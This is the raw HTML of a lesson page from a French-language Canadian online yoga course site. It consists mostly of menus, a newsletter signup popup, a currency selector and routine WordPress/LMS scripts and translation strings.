			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-465bafe3 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="465bafe3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-465bafe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8949"><a href="https://virtuelyogasante.ca/" class="elementor-item menu-link">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9269"><a href="https://virtuelyogasante.ca/visuel-cours-de-yoga/" class="elementor-item menu-link">Nos cours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10700"><a href="https://virtuelyogasante.ca/nos-abonnements/" class="elementor-item menu-link">Tarifs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8946"><a href="https://www.centreyogasante.ca/" class="elementor-item menu-link">Studio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8943"><a aria-expanded="false" href="https://virtuelyogasante.ca/a-propos/" class="elementor-item menu-link">A Propos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8944"><a href="https://virtuelyogasante.ca/contact/" class="elementor-sub-item menu-link">Contact</a></li>
</ul>
</li>
<li class="account-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8945"><a aria-expanded="false" href="https://virtuelyogasante.ca/compte-client/" class="elementor-item menu-link">Mon compte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="llms-nav-item-dashboard nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-9127"><a href="https://virtuelyogasante.ca/se-connecter/" class="elementor-sub-item menu-link">Se connecter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9068"><a href="https://virtuelyogasante.ca/panier/" class="elementor-sub-item menu-link">Panier</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15444"><a href="https://virtuelyogasante.ca/faq/" class="elementor-item menu-link">FAQ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-465bafe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8949"><a href="https://virtuelyogasante.ca/" class="elementor-item menu-link" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9269"><a href="https://virtuelyogasante.ca/visuel-cours-de-yoga/" class="elementor-item menu-link" tabindex="-1">Nos cours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10700"><a href="https://virtuelyogasante.ca/nos-abonnements/" class="elementor-item menu-link" tabindex="-1">Tarifs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8946"><a href="https://www.centreyogasante.ca/" class="elementor-item menu-link" tabindex="-1">Studio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8943"><a aria-expanded="false" href="https://virtuelyogasante.ca/a-propos/" class="elementor-item menu-link" tabindex="-1">A Propos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8944"><a href="https://virtuelyogasante.ca/contact/" class="elementor-sub-item menu-link" tabindex="-1">Contact</a></li>
</ul>
</li>
<li class="account-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8945"><a aria-expanded="false" href="https://virtuelyogasante.ca/compte-client/" class="elementor-item menu-link" tabindex="-1">Mon compte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="llms-nav-item-dashboard nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-9127"><a href="https://virtuelyogasante.ca/se-connecter/" class="elementor-sub-item menu-link" tabindex="-1">Se connecter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9068"><a href="https://virtuelyogasante.ca/panier/" class="elementor-sub-item menu-link" tabindex="-1">Panier</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15444"><a href="https://virtuelyogasante.ca/faq/" class="elementor-item menu-link" tabindex="-1">FAQ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-76b86ba vys-hiddens" data-id="76b86ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4eea6a27 elementor-align-justify vys-hiddens elementor-widget elementor-widget-button" data-id="4eea6a27" data-element_type="widget" id="vys-gift-btn" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="/yoga-gratuit/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CADEAU</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
					<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-lifterlms-container">
				<div id="post-7851" class="post-7851 lesson type-lesson status-publish hentry ast-article-single not-enrolled is-complete">


		<div class="llms-summary entry-content">
		
			
		</div>

	</div>
					</div> <!-- .ast-lifterlms-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
				</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="6271" class="elementor elementor-6271 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-179cc97d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="179cc97d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d264907" data-id="d264907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e8cef66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8cef66" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-24e483f" data-id="24e483f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2972dc5c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2972dc5c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://virtuelyogasante.ca">
			<img fetchpriority="high" width="500" height="217" src="https://virtuelyogasante.ca/wp-content/uploads/2023/08/cropped-2-1-187x81.png" class="attachment-full size-full wp-image-6477" alt="&quot;Yoga méditation : calme et équilibre mental.&quot;" srcset="https://virtuelyogasante.ca/wp-content/uploads/2023/08/cropped-2-1.png 500w, https://virtuelyogasante.ca/wp-content/uploads/2023/08/cropped-2-1-300x130.png 300w, https://virtuelyogasante.ca/wp-content/uploads/2023/08/cropped-2-1-187x81.png 187w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-36e95ca" data-id="36e95ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75799d50 elementor-shape-circle e-grid-align-right e-grid-align-mobile-left e-grid-align-tablet-center elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="75799d50" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0f00654" href="https://www.facebook.com/virtuelyogasante" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0bb11f6" href="https://www.instagram.com/yogaavecmariejosee/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-76cd1d2 elementor-shape-circle e-grid-align-mobile-center elementor-hidden-desktop elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="76cd1d2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2ecbf53" href="https://www.facebook.com/virtuelyogasante" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-79b50ef" href="https://www.instagram.com/yogaavecmariejosee/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13180205 elementor-widget elementor-widget-text-editor" data-id="13180205" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:mariejosee@virtuelyogasante.com">info@virtuelyogasante.ca</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-158c31f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="158c31f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32fa45f" data-id="32fa45f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eef6d76 elementor-widget elementor-widget-text-editor" data-id="eef6d76" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://virtuelyogasante.ca/politique-de-confidentialite/">CONDITIONS D&#8217;UTILISATION</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-81280b4 elementor-widget elementor-widget-text-editor" data-id="81280b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2026								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bc3bc3d" data-id="bc3bc3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f285eb3 elementor-widget elementor-widget-text-editor" data-id="f285eb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Virtuel YOGA Santé </p><p>EnLigne ton entreprise avec <a href="https://www.technomentor.ca/">Technomentor</a> !</p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				        <div class="woo-multi-currency wmc-right style-1 wmc-bottom wmc-sidebar">
            <div class="wmc-list-currencies">
				                    <div class="wmc-title">
						Sélectionnez votre devise                    </div>
				                    <div class="wmc-currency wmc-active"
                         data-currency="CAD">
						                        <span class="wmc-currency-symbol">CAD</span>
						                            <span class="wmc-active-title">Dollar canadien</span>
							                    </div>
					                    <div class="wmc-currency "
                         data-currency="EUR">
						                        <span class="wmc-currency-symbol">EUR</span>
						                            <a                                     href="/Le%C3%A7on/nouvelle-lecon-361/?wmc-currency=EUR">Euro</a>
							                    </div>
					                    <div class="wmc-currency "
                         data-currency="CHF">
						                        <span class="wmc-currency-symbol">CHF</span>
						                            <a                                     href="/Le%C3%A7on/nouvelle-lecon-361/?wmc-currency=CHF">Franc suisse</a>
							                    </div>
					                    <div class="wmc-currency "
                         data-currency="USD">
						                        <span class="wmc-currency-symbol">USD</span>
						                            <a                                     href="/Le%C3%A7on/nouvelle-lecon-361/?wmc-currency=USD">Dollar américain</a>
							                    </div>
					                <div class="wmc-sidebar-open"></div>
            </div>
        </div>
		
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Retour en haut</span>
</div>
		<div data-elementor-type="popup" data-elementor-id="4955" class="elementor elementor-4955 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1ec31fcb elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="1ec31fcb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68493f96" data-id="68493f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ba55c5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba55c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-77cc1de" data-id="77cc1de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfa3ca5 elementor-widget elementor-widget-image" data-id="cfa3ca5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://virtuelyogasante.ca/wp-content/uploads/elementor/thumbs/1-3-rc84t4ely99j9apndgl307heikymdj54haxvmq1uq6.png" title="1 (3)" alt="Yoga en ligne pour débutants : apprenez à pratiquer depuis chez vous." loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-4f07462" data-id="4f07462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2912919 elementor-widget elementor-widget-heading" data-id="2912919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Inscrivez-vous à l'infolettre et recevez votre cadeau!</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a6e4827 elementor-invisible elementor-widget elementor-widget-heading" data-id="a6e4827" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Deux VIDÉOS GRATUITES du défi JANVIER DETOX!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2002ebe elementor-invisible elementor-widget elementor-widget-heading" data-id="2002ebe" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Découvrez les pratiques de YOGA détox d'après les fêtes pour revitaliser votre corps et votre esprit. – le tout depuis chez vous !</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-50b21a8 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="50b21a8" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nouveau formulaire" aria-label="Nouveau formulaire">
			<input type="hidden" name="post_id" value="4955"/>
			<input type="hidden" name="form_id" value="50b21a8"/>
			<input type="hidden" name="referer_title" value="Yoga pour l&#8217;énergie du matin" />

							<input type="hidden" name="queried_id" value="12808"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Prénom">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Courriel" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_19d5ab3 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_19d5ab3]" id="form-field-field_19d5ab3" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_19d5ab3">J'accepte de recevoir les deux vidéos gratuites par courriel ainsi que du contenu de qualité en lien avec Virtuel YOGA Santé.Voir <a href="https://virtuelyogasante.ca/boutique-vitrine/">nos conditions d'utilisation.</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>																	</span>
																						<span class="elementor-button-text">Recevoir mes VIDÉOS</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=675696677412643&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="llms-inline-footer-scripts" type="text/javascript">window.llms = window.llms || {};window.llms.ajaxurl = "https://virtuelyogasante.ca/wp-admin/admin-ajax.php";window.llms.ajax_nonce = "867b213020";window.llms.tracking = '{"nonce":"27214bbf05","events":[],"saving_frequency":"minimum"}';window.LLMS = window.LLMS || {};window.LLMS.l10n = window.LLMS.l10n || {}; window.LLMS.l10n.strings = {"This is a %2$s %1$s String":"Ceci est une cha\u00eene %2$s %1$s","You do not have permission to access this content":"Vous n\u2019avez pas le droit d\u2019acc\u00e9der \u00e0 ce contenu","There is an issue with your chosen password.":"Il y a un probl\u00e8me avec votre mot de passe choisi.","Too Short":"Trop court","Very Weak":"Tr\u00e8s faible","Weak":"Faible","Medium":"Moyenne","Strong":"Fort","Mismatch":"Incorrecte","Members Only Pricing":"Prix pour les membres uniquement","Are you sure you want to cancel your subscription?":"Confirmez-vous vouloir annuler votre abonnement ?","New Lesson":"Nouvelle le\u00e7on","lessons":"le\u00e7ons","lesson":"le\u00e7on","Section %1$d: %2$s":"Section %1$d: %2$s","Lesson %1$d: %2$s":"Le\u00e7on %1$d\u00a0: %2$s","%1$s Quiz":"Test %1$s","questions":"questions","question":"question","New Quiz":"Nouveau questionnaire","quizzes":"quiz","quiz":"quiz","New Section":"Nouveau module","sections":"sections","section":"section","General Settings":"R\u00e9glages g\u00e9n\u00e9raux","Video Embed URL":"URL vid\u00e9o int\u00e9gr\u00e9e","Audio Embed URL":"URL int\u00e9gr\u00e9e \u00e0 l&#039;audio","Free Lesson":"Le\u00e7on gratuite","Free lessons can be accessed without enrollment.":"Free lessons can be accessed without enrollment.","Require Passing Grade on Quiz":"Exiger une note de passage sur le quiz","When enabled, students must pass this quiz before the lesson can be completed.":"When enabled, students must pass this quiz before the lesson can be completed.","Require Passing Grade on Assignment":"Exiger une note de passage lors de l&#039;affectation","When enabled, students must pass this assignment before the lesson can be completed.":"When enabled, students must pass this assignment before the lesson can be completed.","Lesson Weight":"Poids de la le\u00e7on","POINTS":"Points","Determines the weight of the lesson when calculating the overall grade of the course.":"D\u00e9termine le poids de la le\u00e7on lors du calcul de la note globale du cours.","Prerequisite":"Pr\u00e9requis","Course Drip Method":"Course Drip Method","Drip settings are currently set at the course level, under the Restrictions settings tab. Disable to allow lesson level drip settings.":"Drip settings are currently set at the course level, under the Restrictions settings tab. Disable to allow lesson level drip settings.","Edit Course":"Modifier le cours","Drip settings can be set at the course level to release course content at a specified interval, in the Restrictions settings tab.":"Drip settings can be set at the course level to release course content at a specified interval, in the Restrictions settings tab.","Drip Method":"M\u00e9thode du goutte \u00e0 goutte","None":"Aucun(e)","On a specific date":"\u00c0 une date pr\u00e9cise","# of days after course enrollment":"Nombre de jours apr\u00e8s l&#039;inscription au cours","# of days after course start date":"Nombre de jours apr\u00e8s la date de d\u00e9but du cours","# of days after prerequisite lesson completion":"Nombre de jours apr\u00e8s l&#039;ach\u00e8vement de la le\u00e7on pr\u00e9alable","# of days":"# de jours","Date":"Date","Time":"Heure","Description":"Description","Passing Percentage":"Pourcentage de r\u00e9ussite","Minimum percentage of total points required to pass the quiz":"Pourcentage minimum du total de points requis pour r\u00e9ussir le quiz","Limit Attempts":"Limiter les tentatives","Limit the maximum number of times a student can take this quiz":"Limitez le nombre maximal de fois qu\u2019un \u00e9l\u00e8ve peut participer \u00e0 ce quiz","Time Limit":"Limite de temps","Enforce a maximum number of minutes a student can spend on each attempt":"Fixer un nombre maximum de minutes qu\u2019un \u00e9l\u00e8ve peut passer \u00e0 chaque tentative","Can be resumed":"Can be resumed","Allow a new attempt on this quiz to be resumed":"Allow a new attempt on this quiz to be resumed","Show Correct Answers":"Afficher les bonnes r\u00e9ponses","When enabled, students will be shown the correct answer to any question they answered incorrectly.":"Lorsque activ\u00e9, les \u00e9l\u00e8ves verront la bonne r\u00e9ponse \u00e0 toute question \u00e0 laquelle ils auront r\u00e9pondu incorrectement.","Randomize Question Order":"Ordre al\u00e9atoire des questions","Display questions in a random order for each attempt. Content questions are locked into their defined positions.":"Afficher les questions dans un ordre al\u00e9atoire pour chaque tentative. Les questions de contenu sont verrouill\u00e9es dans leurs positions d\u00e9finies.","Disable Retake":"Disable Retake","Prevent quiz retake after student passed the quiz.":"Prevent quiz retake after student passed the quiz.","Question Bank":"Question Bank","A question bank helps prevent cheating and reinforces learning by allowing instructors to create assessments with randomized questions pulled from a bank of questions. (Available in Advanced Quizzes addon)":"A question bank helps prevent cheating and reinforces learning by allowing instructors to create assessments with randomized questions pulled from a bank of questions. (Available in Advanced Quizzes addon)","Get LifterLMS Advanced Quizzes":"Get LifterLMS Advanced Quizzes","Are you sure you want to detach this %s?":"Confirmez-vous vouloir d\u00e9tacher ce %s\u00a0?","Select an image":"S\u00e9lectionner une image","Use this image":"Utiliser cette image","Are you sure you want to move this %s to the trash?":"Confirmez-vous vouloir d\u00e9placer ce %s dans la corbeille\u00a0?","%1$s Assignment":"%1$s Affectation","Add Existing Assignment":"Ajouter une attribution existante","Search for existing assignments...":"Rechercher des affectations existantes ...","Get Your Students Taking Action":"Faites agir vos \u00e9tudiants","Get Assignments Now!":"Obtenez des affectations maintenant!","Unlock LifterLMS Assignments":"D\u00e9bloquer les affectations de LifterLMS","Close":"Fermer","Add Existing Lesson":"Ajouter une le\u00e7on existante","Search for existing lessons...":"Rechercher des le\u00e7ons existantes...","Searching...":"Recherce&hellip;","Attach":"Attacher","Clone":"Cloner","ID":"ID","Are you sure you want to delete this question?":"Confirmez-vous vouloir supprimer cette question\u00a0?","Add Existing Question":"Ajouter une question existante","Search for existing questions...":"Rechercher des le\u00e7ons existantes","An error occurred while trying to load the questions. Please refresh the page and try again.":"Une erreur s\u2019est produite lors de la tentative de chargement des questions. Veuillez actualiser la page et r\u00e9essayer.","Add Existing Quiz":"Ajouter un quiz existant","Search for existing quizzes...":"Rechercher de tests existants&hellip;","Add a Question":"Ajouter une question","Use SoundCloud or Spotify audio URLS.":"Utiliser des URL de son SoundCloud ou Spotify.","Permalink":"Permalien","Use YouTube, Vimeo, or Wistia video URLS.":"Utiliser les URLs vid\u00e9o de YouTube, Vimeo ou Wistia.","Select an Image":"S\u00e9lectionner une image","Select Image":"S\u00e9lectionner l\u2019image","An error was encountered generating the export":"Une erreur a \u00e9t\u00e9 rencontr\u00e9e lors de la cr\u00e9ation de l\u2019export","Select a Course\/Membership":"S\u00e9lectionnez un cours\/abonnement","Select a student":"Choisir un \u00e9tudiant","Error: %s":"Erreur\u00a0: %s","Filter by Student(s)":"Filtrer par \u00e9tudiant","Error":"Erreur","Request timed out":"La demande a expir\u00e9","Retry":"R\u00e9essayer","Unknown response":"Unknown response","Launch Course Builder":"Lancer le constructeur de cours","There was an error loading the necessary resources. Please try again.":"Il y a un probl\u00e8me avec le mot de passe que vous avez choisi.","Restrictions":"Restrictions","Free":"Gratuit","Monthly":"Monthly","Annual":"Annual","One Time":"One Time","Lifetime":"Lifetime","Paid Trial":"Paid Trial","Free Trial":"Free Trial","Hidden Access":"Hidden Access","Sale":"Sale","Pre-sale":"Pre-sale","After deleting this access plan, any students subscribed to this plan will still have access and will continue to make recurring payments according to the access plan's settings. If you wish to terminate their plans you must do so manually. This action cannot be reversed.":"Apr\u00e8s la suppression de ce plan d\u2019acc\u00e8s, les \u00e9tudiants qui y ont souscrit y auront toujours acc\u00e8s et continueront \u00e0 effectuer des paiements r\u00e9currents selon les param\u00e8tres du plan d\u2019acc\u00e8s. Si vous souhaitez mettre fin \u00e0 leur plan, vous 